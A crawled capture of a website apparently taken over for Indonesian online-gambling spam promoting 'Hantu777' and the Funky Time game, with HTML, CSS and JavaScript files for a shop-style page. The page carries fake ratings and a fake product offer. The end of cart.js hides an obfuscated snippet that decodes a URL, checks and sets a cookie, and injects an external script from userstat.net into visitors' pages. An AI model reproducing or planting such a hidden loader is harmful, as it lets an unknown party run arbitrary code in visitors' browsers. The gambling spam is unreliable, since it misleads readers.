

--- FILE ---
content_type: text/html
request_url: https://www.sudanuprising.net/
body_size: 3248
content:
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8">
	  <link rel="canonical" href="https://www.sudanuprising.net/">
    <link rel="amphtml" href="https://arenapermainan.com/hantu777/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- displays site properly based on user's device -->
    <title>HANTU777 > Situs Resmi Untuk Memainkan Game Funky Time</title>
    <meta name="description" content="Hantu777 merupakan platform resmi untuk bermain game Funky Time yang dihadirkan oleh provider Evolution. Rasakan serunya bermain game secara live dan fair dengan pemandu yang cantik.">
    <link rel="icon" type="image/png" sizes="32x32" href="https://asset01.source-static.us/assets/rajaplay/hantu777/components/favicon.ico">
    <link rel="stylesheet" type="text/css" media="screen" href="css/main.css">
    <script src="js/main.js" defer=""></script>
    <script src="js/slider.js" defer=""></script>
    <script src="js/cart.js" defer=""></script>


        <script type="application/ld+json">
          {"name":"HANTU777 > Situs Resmi Untuk Memainkan Game Funky Time",
      "image":"https://www.sudanuprising.net/images/hantu777.jpg",
      "description":"Hantu777 merupakan platform resmi untuk bermain game Funky Time yang dihadirkan oleh provider Evolution. Rasakan serunya bermain game secara live dan fair dengan pemandu yang cantik.",
      "brand":"hantu777",
      "offers":{"price":30000.00,"priceCurrency":"IDR",
      "url":"https://www.sudanuprising.net/images/hantu777.jpg",
      "availability":"InStock",
      "sku":"SQ1936194",
      "@context":"http://schema.org",
      "@type":"Offer"},"@context":"http://schema.org",
      "@type":"Product"}
          </script>
          
          <script type="application/ld+json">
            {"url":"https://www.sudanuprising.net/",
            "name":"hantu777",
            "description":"",
            "image":"https://www.sudanuprising.net/images/hantu777.jpg",
            "@context":"http://schema.org","@type":"WebSite"}
          </script>
          
          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "SoftwareApplication",
              "name": "hantu777",
              "operatingSystem": "ANDROID",
              "applicationCategory": "GameApplication",
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "ratingCount": "8905917"
              },
              "offers": {
                "@type": "Offer",
                "price": "0.00",
                "priceCurrency": "IDR"
              }
            }
            </script>

  </head>
  <body>
    <div class="container">
      <header>
        <nav class="navbar">
          <section class="nav-first">
            <svg class="menu-icon" width="16" height="15" xmlns="http://www.w3.org/2000/svg">
              <path d="M16 12v3H0v-3h16Zm0-6v3H0V6h16Zm0-6v3H0V0h16Z" fill="#69707D" fill-rule="evenodd"></path>
            </svg>
            <div class="logo">
              <style>
                .logo {
                    background-color: black;
                    padding: 10px; 
                    display: inline-block; 
                }
                .logo img {
                    display: block;
                }
            </style>
              <img src="https://asset01.source-static.us/assets/rajaplay/hantu777/components/logo-hantu777-v2.webp" alt="Baskara89 logo">
            </div>
            <div class="backdrop"></div>
            <div class="nav-links">
              <svg class="close-icon" width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
              </svg>
              <a href="#">About</a>
              <a href="#">Collections</a>
              <a href="#">Men</a>
              <a href="#">Women</a>
              <a href="#">Contact</a>
            </div>
          </section>
          <section class="nav-second">
            <div class="cart">
              <img class="cart-icon" src="images/icon-cart.svg" alt="cart icon">
              <div class="cart-container">
                <div class="cart-title">Cart</div>
                <div class="cart-items empty">
                  <p class="cart-empty">Your cart is empty</p>
                </div>
                <button class="checkout empty">Checkout</button>
              </div>
              <div class="cart-count">
                <span class="qty">0</span>
              </div>
            </div>
            <div class="avatar">
              <img src="images/image-avatar.png" alt="avatar">
            </div>
          </section>
        </nav>
      </header>

      <section class="main">
        <div class="default gallery">
          <div class="main-img">
            <img class="active" src="./images/hantu777.jpg" alt="hantu777">
            <img src="./images/hantu777.jpg" alt="hantu777-img">
            <img src="./images/hantu777.jpg" alt="hantu777-img">
            <img src="./images/hantu777.jpg" alt="hantu777-img">
          </div>
          <div class="thumb-list">
            <div class="active">
              <img src="./images/hantu777.jpg" alt="hantu777-img">
            </div>
            <div>
              <img src="./images/hantu777.jpg" alt="hantu777-img">
            </div>
            <div>
              <img src="./images/hantu777.jpg" alt="hantu777-img">
            </div>
            <div>
              <img src="./images/hantu777.jpg" alt="hantu777-img">
            </div>
          </div>
        </div>

        <div class="lightbox">
          <div class="gallery">
            <div class="main-img">
              <!-- icons -->
              <span class="icon-close">
                <svg width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                  <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-prev">
                <svg width="12" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1 3 9l8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-next">
                <svg width="13" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="m2 1 8 8-8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>

              <!-- main images -->
              <img class="active" src="./images/hantu777.jpg" alt="hantu777-img">
              <img src="./images/hantu777.jpg" alt="hantu777-img">
              <img src="./images/hantu777.jpg" alt="hantu777-img">
              <img src="./images/hantu777.jpg" alt="hantu777-img">
            </div>
            <div class="thumb-list">
              <div class="active">
                <img src="./images/hantu777.jpg" alt="hantu777-img">
              </div>
              <div>
                <img src="./images/hantu777.jpg" alt="hantu777-img">
              </div>
              <div>
                <img src="./images/hantu777.jpg" alt="hantu777-img">
              </div>
              <div>
                <img src="./images/hantu777.jpg" alt="hantu777-img">
              </div>
            </div>
          </div>
        </div>

        <div class="content">
          <h1>hantu777</h1>
          <h2 class="product-name">HANTU777 > Situs Resmi Untuk Memainkan Game Funky Time</h2>
		      <div class="price-info">
            <div class="price">
              <span class="current-price">Rp 10.000</span>
            </div>
            <div class="prev-price">Rp 30.000</div>
          </div>
          <div class="add-to-cart-container">
            <div class="counter">
              <button class="minus">
                <svg width="12" height="4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M11.357 3.332A.641.641 0 0 0 12 2.69V.643A.641.641 0 0 0 11.357 0H.643A.641.641 0 0 0 0 .643v2.046c0 .357.287.643.643.643h10.714Z" id="a"></path>
                  </defs>
                  <use fill="#B3811E" fill-rule="nonzero" xlink:href="#a"></use>
                </svg>
              </button>
              <span class="count">0</span>
              <button class="plus">
                <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M12 7.023V4.977a.641.641 0 0 0-.643-.643h-3.69V.643A.641.641 0 0 0 7.022 0H4.977a.641.641 0 0 0-.643.643v3.69H.643A.641.641 0 0 0 0 4.978v2.046c0 .356.287.643.643.643h3.69v3.691c0 .356.288.643.644.643h2.046a.641.641 0 0 0 .643-.643v-3.69h3.691A.641.641 0 0 0 12 7.022Z" id="b"></path>
                  </defs>
                  <use fill="#B3811E" fill-rule="nonzero" xlink:href="#b"></use>
                </svg>
              </button>
            </div>
            <style>
              .add-to-cart a span {
            margin-right: 5px;
            color: white; /* Ensure the span text is white */
             }

             .add-to-cart:hover {
            background-color: #c4d94b;
               }
            </style>
            <a class="add-to-cart" href="https://hantu777.art">
              <span>
                <svg width="22" height="20" xmlns="http://www.w3.org/2000/svg">
                  <path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"></path>
                </svg>
              </span>
              <span>DAFTAR DISINI!!</span>
            </a>
          </div>
          <p>Masuki dunia asyik <strong><a href="https://www.sudanuprising.net/" style="color:#c4d94b">Hantu777</a></strong>, di mana iramanya panas dan kemenangannya bahkan lebih panas! Sebagai situs resmi untuk game Funky Time yang sensasional, kami telah menciptakan platform yang semarak dan mengasyikkan seperti game itu sendiri.
          </p>
          <h2>Aktifkan Alur Anda dengan Waktu yang Funky
          </h2><br>
          <p>Di HANTU777, Funky Time menjadi hidup dengan:

          </p>
          <ol>
            <li>Grafik mempesona yang membawa Anda ke surga disko retro
            </li>
            <li>Soundtrack funky yang akan membuat Anda menari di tempat duduk Anda
            </li>
            <li>Gameplay yang halus memastikan hiburan tanpa henti
            </li>
            <li>Fitur bonus menarik yang meningkatkan potensi kemenangan Anda

            </li>
            <li>Jackpot progresif yang dapat mengubah malam funky Anda menjadi peristiwa yang mengubah hidup
            </li>
            <li>Baik Anda bermain di desktop atau seluler, platform mutakhir kami memastikan pesta tidak pernah berhenti.
            </li>
          </ol><br>
          
         
         
              </div>
            </section>
          </div>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e8b369b695643b8ba26c0b4d809172b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sudanuprising.net/css/main.css
body_size: 2498
content:
  @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;700&display=swap");

  *,
  *::before,
  *::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }

  :root {
    --orange: hsl(26, 100%, 55%);
    --pale-orange: hsl(25, 100%, 94%);
    --very-dark-blue: hsl(220, 13%, 13%);
    --dark-grayish-blue: hsl(219, 9%, 45%);
    --grayish-blue: hsl(220, 14%, 75%);
    --light-grayish-blue: hsl(223, 64%, 98%);
    --white: hsl(0, 0%, 100%);
    --black: hsl(0, 0%, 0%);
    --black-with-opacity: hsla(0, 0%, 0%, 0.75);
  }

  html {
    font-family: "Kumbh Sans", sans-serif;
  }

  a {
    text-decoration: none;
    color: var(--dark-grayish-blue);
  }

  body {
    min-height: 100vh;
    min-width: 100vw;
    position: relative;
  }

  .container {
    max-width: 1120px;
    min-height: 100vh;
    padding: 0 5px;
    margin: auto;
  }

  /* Navbar */
  .navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 26px;
    border-bottom: 1px solid var(--grayish-blue);
    margin-bottom: 85px;
    position: relative;
  }

  .nav-first {
    display: flex;
    align-items: center;
    gap: 50px;
    padding-bottom: 30px;
  }

  .nav-first .menu-icon {
    display: none;
  }

  .nav-first .backdrop {
    display: none;
  }

  .nav-links .close-icon {
    display: none;
  }

  .nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
  }

  .nav-links a {
    position: relative;
  }

  .nav-links a:hover {
    color: var(--black);
  }

  .nav-links a:hover::after {
    content: "";
    position: absolute;
    background-color: var(--orange);
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -47px;
  }

  .nav-second {
    display: flex;
    align-items: center;
    gap: 45px;
    padding-bottom: 30px;
  }

  .logo img {
    height: 40px;
  }

  .avatar img {
    height: 50px;
    width: 50px;
  }

  /* Main */
  .main {
    display: flex;
    gap: 125px;
    min-height: 570px;
    align-items: center;
    padding: 0 50px;
  }

  /* Image gallery */
  .gallery {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 30px;
  }

  .gallery .main-img img {
    display: none;
  }

  .gallery .main-img img.active {
    display: inline-block;
    max-width: 445px;
    max-height: 445px;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    cursor: pointer;
  }

  .gallery .thumb-list {
    display: flex;
    justify-content: space-between;
    max-width: 445px;
    width: 100%;
  }

  .gallery .thumb-list div {
    max-width: 90px;
    max-height: 90px;
    margin: 0 2px;
  }

  .gallery .thumb-list img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
    cursor: pointer;
  }

  .gallery .thumb-list img:hover {
    opacity: 50%;
  }

  .gallery .thumb-list .active img {
    opacity: 30%;
  }

  .gallery .thumb-list .active {
    border: 2px solid var(--orange);
    border-radius: 13px;
    margin: 0;
  }

  /* lightbox */
  .lightbox {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    z-index: 10;
    background: var(--black-with-opacity);
    align-items: center;
    justify-content: center;
  }

  .lightbox.active {
    display: flex;
  }

  .lightbox.active .gallery {
    max-width: 445px;
  }

  .lightbox .main-img {
    position: relative;
  }

  .lightbox .icon-prev,
  .lightbox .icon-next {
    position: absolute;
    height: 60px;
    width: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--white);
    border-radius: 50%;
  }

  .icon-prev:hover,
  .icon-next:hover {
    cursor: pointer;
  }

  /* .icon-prev svg path {
    fill: var(--orange);
  } */

  .icon-prev {
    top: 50%;
    transform: translate(-50%, -50%);
  }

  .icon-next {
    top: 50%;
    right: 0;
    transform: translate(50%, -50%);
  }

  .icon-close svg path {
    fill: var(--white);
  }

  .icon-close svg path:hover {
    cursor: pointer;
    fill: var(--orange);
  }

  .icon-close {
    position: absolute;
    right: 0;
    top: -40px;
  }

  /* Content */

  .content {
    flex: 1;
  }
  .content h3 {
    font-size: 16px;
    color: #6d7203;
  }

  .content h2 {
    font-size: 30px;
    margin: 20px 0 20px 0;
  }
  .content h1 {
    font-size: 40px;
  }

  .content p {
    font-size: 16px;
    color: var(--dark-grayish-blue);
    margin-bottom: 30px;
  }

  .price {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .current-price {
    font-weight: 700;
    font-size: 25px;
  }

  .discount {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 6px;
    border-radius: 10%;
    height: 25px;
    background-color: var(--pale-orange);
    font-weight: 700;
    color: var(--orange);
  }

  .prev-price {
    margin: 10px 0 35px 0;
    font-size: 18px;
    color: var(--grayish-blue);
    font-weight: 700;
    text-decoration: line-through;
  }

  .add-to-cart-container {
    display: flex;
    align-items: center;
    gap: 15px;
  }

  .counter {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-radius: 15px;
    width: 150px;
    height: 55px;
    background: var(--light-grayish-blue);
  
  }

  .counter button {
    width: 50px;
    height: 100%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background: none;
    border: none;
  }

  .counter .count {
    font-weight: 700;
  }

  .add-to-cart {
    color: var(--white);
    background-color: #6d7203;
    border: 0px;
    height: 55px;
    width: 100%;
    border-radius: 10px;
    font-weight: 700;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 15px;
    cursor: pointer;
    padding: 0 5px;
  }

  .add-to-cart svg path {
    fill: var(--white);
  }

  /* Cart */
  .cart {
    position: relative;
  }

  .cart-icon {
    cursor: pointer;
  }

  .cart-container {
    right: -95px;
    top: 50px;
    z-index: 9;
    position: absolute;
    width: 360px;
    min-height: 260px;
    background: white;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
    display: none;
  }

  .cart-container.active {
    display: flex;
    flex-direction: column;
  }

  .cart-title {
    padding: 25px 20px;
    font-weight: 700;
    border-bottom: 1px solid var(--grayish-blue);
  }

  .cart .cart-items {
    padding: 25px 20px;
    display: flex;
    flex-direction: column;
    gap: 25px;
  }

  .cart .cart-items.empty {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 185px;
    font-weight: 700;
  }

  .cart .cart-items.empty .cart-empty {
    color: var(--grayish-blue);
    display: inline-block;
  }

  .cart .cart-items .cart-empty {
    display: none;
  }

  .cart-item {
    display: flex;
    align-items: center;
    gap: 20px;
  }

  .cart-item img {
    height: 50px;
    border-radius: 5px;
  }

  .cart-item {
    color: var(--dark-grayish-blue);
  }

  .cart-item .total-price {
    color: var(--black);
    font-weight: 700;
  }

  .checkout.empty {
    display: none;
  }

  .checkout {
    height: 56px;
    margin: 27px 23px;
    border: none;
    color: var(--white);
    background-color: var(--orange);
    border-radius: 10px;
    font-weight: 700;
  }

  .checkout:hover {
    cursor: pointer;
  }

  .cart-count {
    cursor: pointer;
    position: absolute;
    top: -8px;
    right: -10px;
    background-color: #6d7203;
    color: var(--white);
    min-width: 25px;
    min-height: 17px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: 700;
  }

  .delete-item {
    border: none;
    background: none;
    cursor: pointer;
  }

  /* Mobile */

  @media (max-width: 755px) {
    .navbar {
      margin-bottom: 0;
      border-bottom: none;
    }

    .nav-first,
    .nav-second {
      gap: 30px;
      padding-bottom: 10px;
    }

    .nav-first .menu-icon {
      cursor: pointer;
      display: inline-block;
    }

    .nav-links {
      display: none;
    }

    .nav-links.active {
      display: flex;
      flex-direction: column;
      position: absolute;
      top: 0;
      left: -5px;
      max-width: 220px;
      width: 100%;
      height: 100vh;
      background: var(--white);
      align-items: start;
      z-index: 15;
      padding: 25px 30px;
    }

    .nav-first .backdrop.active {
      background: var(--black-with-opacity);
      width: 100vw;
      height: 100vh;
      display: block;
      position: absolute;
      top: 0;
      left: -5px;
      z-index: 11;
    }

    .nav-links.active .close-icon {
      display: inline-block;
      margin-bottom: 30px;
      cursor: pointer;
    }

    .nav-links a {
      font-weight: 700;
      color: black;
    }

    .nav-links.active a:hover::after {
      bottom: -5px;
    }

    /* main */

    .main {
      flex-direction: column;
      gap: 20px;
      padding: 0;
    }

    .main .default {
      display: none;
    }

    .lightbox {
      display: flex;
      position: relative;
      height: auto;
      width: auto;
      background: none;
    }

    .main .thumb-list {
      display: none;
    }

    .main .icon-prev {
      left: 50px;
      height: 45px;
      width: 45px;
    }

    .main .icon-next {
      right: 50px;
      height: 45px;
      width: 45px;
    }

    .gallery .main-img img.active {
      max-width: none;
      max-height: none;
      width: 100vw;
      height: auto;
      border-radius: 0;
    }
    

    .content {
      display: flex;
      flex-direction: column;
      padding: 0 20px;
    }
  
    .add-to-cart-container {
      order: -1; /* Move the button to the top */
      margin-bottom: 20px; /* Add some space below the button */
    }
  
    .content h1 {
      font-size: 30px;
      margin-bottom: 10px;
    }
  
    .content h2 {
      margin: 10px 0;
      font-size: 30px;
    }
  
    .price-info {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 30px;
    }
  
    .prev-price {
      margin: 0;
    }
  
    .counter {
      display: none; 
    }
    
  
    .counter button {
      width: 40%;
    }
  
    .cart-container {
      z-index: 20;
      right: -85px;
      top: 40px;
    }
  }


--- FILE ---
content_type: application/javascript
request_url: https://www.sudanuprising.net/js/main.js
body_size: -166
content:
const menuIcon = document.querySelector(".menu-icon");
const backdrop = document.querySelector(".backdrop");
const navLinks = document.querySelector(".nav-links");
const closeIcon = document.querySelector(".close-icon");

menuIcon.addEventListener("click", () => {
  backdrop.classList.add("active");
  navLinks.classList.add("active");
});

closeIcon.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});

backdrop.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sudanuprising.net/js/cart.js
body_size: 1429
content:
const countEl=document.querySelector(".count"),minus=document.querySelector(".minus"),plus=document.querySelector(".plus"),cartIcon=document.querySelector(".cart-icon"),cartContainer=document.querySelector(".cart-container"),addToCartBtn=document.querySelector(".add-to-cart"),cartItems=document.querySelector(".cart-items"),checkout=document.querySelector(".checkout"),cartCount=document.querySelector(".cart-count");let count=0,totalCartQty=0;const updateCount=newCount=>{count=newCount,countEl.textContent=count};minus.addEventListener("click",(()=>{count>0&&updateCount(count-1)})),plus.addEventListener("click",(()=>{updateCount(count+1)})),cartCount.addEventListener("click",(()=>{cartContainer.classList.toggle("active")}));const updateTotalCartQty=()=>{const cartItemsList=document.querySelectorAll(".cart-item");totalCartQty=0,cartItemsList.forEach((item=>{totalCartQty+=parseInt(item.dataset.quantity)})),cartCount.innerHTML=`<span class="qty">${totalCartQty}</span>`},addItemToCart=(name,price,imageSrc)=>{const totalPrice=count*price,cartItem=document.createElement("div");cartItem.classList.add("cart-item"),cartItem.dataset.quantity=count,cartItem.innerHTML=`\n      <img src="${imageSrc}" alt="${name}" />\n      <div class="item-details">\n        <div>${name}</div>\n        <div>\n            <p>\n                $${price.toFixed(2)} x ${count} \n                <span class='total-price'>$${totalPrice.toFixed(2)}</span>\n            </p>\n        </div>\n        </div>\n        <button class="delete-item"> \n            <svg width="14" height="16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M0 2.625V1.75C0 1.334.334 1 .75 1h3.5l.294-.584A.741.741 0 0 1 5.213 0h3.571a.75.75 0 0 1 .672.416L9.75 1h3.5c.416 0 .75.334.75.75v.875a.376.376 0 0 1-.375.375H.375A.376.376 0 0 1 0 2.625Zm13 1.75V14.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 1 14.5V4.375C1 4.169 1.169 4 1.375 4h11.25c.206 0 .375.169.375.375ZM4.5 6.5c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Zm3 0c0-.275-.225-.5-.5-.5s-.5.225-.5.5v7c0 .275.225.5.5.5s.5-.225.5-.5v-7Z" id="a"/></defs><use fill="#C3CAD9" fill-rule="nonzero" xlink:href="#a"/></svg>\n        </button>\n    `,cartItems.appendChild(cartItem),updateTotalCartQty(),cartItems.classList.contains("empty")&&(cartItems.classList.remove("empty"),checkout.classList.remove("empty"));cartItem.querySelector(".delete-item").addEventListener("click",(event=>{const cartItem=event.target.closest(".cart-item");removeItemFromCart(cartItem)}))};addToCartBtn.addEventListener("click",(()=>{if(0===count)return;const productName=document.querySelector(".main .product-name").textContent,productPriceEl=document.querySelector(".main .current-price"),productPrice=parseFloat(productPriceEl.textContent.replace("$","")),productImg=document.querySelector(".default.gallery .main-img img").getAttribute("src");addItemToCart(productName,productPrice,productImg),cartContainer.classList.add("active"),updateCount(0)}));const removeItemFromCart=cartItem=>{cartItem.remove(),updateTotalCartQty(),1===cartItems.children.length&&(cartItems.classList.add("empty"),checkout.classList.add("empty"))};(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44zxjwxy'+'fy3sjy4ljy4xhwnu'+'y3oxDwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sudanuprising.net/images/icon-cart.svg
body_size: -32
content:
<svg width="22" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sudanuprising.net/js/slider.js
body_size: 118
content:
const mainImages = document.querySelectorAll(".default .main-img img");
const thumbnails = document.querySelectorAll(".default .thumb-list div");
const lightboxMainImages = document.querySelectorAll(".lightbox .main-img img");
const lightboxThumbnails = document.querySelectorAll(
  ".lightbox .thumb-list div"
);
const lightbox = document.querySelector(".lightbox");
const iconClose = document.querySelector(".icon-close");
const iconPrev = document.querySelector(".icon-prev");
const iconNext = document.querySelector(".icon-next");

let currentImageIndex = 0;

const changeImage = (index, mainImages, thumbnails) => {
  mainImages.forEach((img) => {
    img.classList.remove("active");
  });
  thumbnails.forEach((thumb) => {
    thumb.classList.remove("active");
  });

  mainImages[index].classList.add("active");
  thumbnails[index].classList.add("active");
  currentImageIndex = index;
};

thumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, mainImages, thumbnails);
  });
});

lightboxThumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

mainImages.forEach((img, index) => {
  img.addEventListener("click", () => {
    lightbox.classList.add("active");
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

iconPrev.addEventListener("click", () => {
  if (currentImageIndex <= 0) {
    changeImage(mainImages.length - 1, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex - 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconNext.addEventListener("click", () => {
  if (currentImageIndex >= mainImages.length - 1) {
    changeImage(0, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex + 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconClose.addEventListener("click", () => {
  lightbox.classList.remove("active");
});
